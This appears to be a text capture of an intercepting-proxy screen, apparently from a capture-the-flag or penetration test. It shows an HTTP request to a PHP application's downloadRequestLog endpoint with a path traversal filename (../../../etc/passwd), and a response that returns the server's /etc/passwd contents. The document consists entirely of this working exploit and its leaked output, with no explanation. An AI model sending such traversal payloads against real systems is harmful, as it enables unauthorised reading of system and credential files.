 Request
Pretty Raw Hex \n
1 GET /?c=root&m=downloadRequestLog&filename=../../../etc/passwd HTTP/1.1
2 Host: 1.14.71.254:28969
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://1.14.71.254:28969/?c=root&m=getLogList
8 Cookie: PHPSESSID=5bd907e0e3183d7bc115c0f1a19a7c05
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Oct 2022 05:54:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: PHP/7.4.26
5 Expires: 0
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Disposition: attachment;filename=../../../etc/passwd
9 Content-Transfer-Encoding: binary
10 Content-Length: 984
11 Connection: close
12 Content-Type: file
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin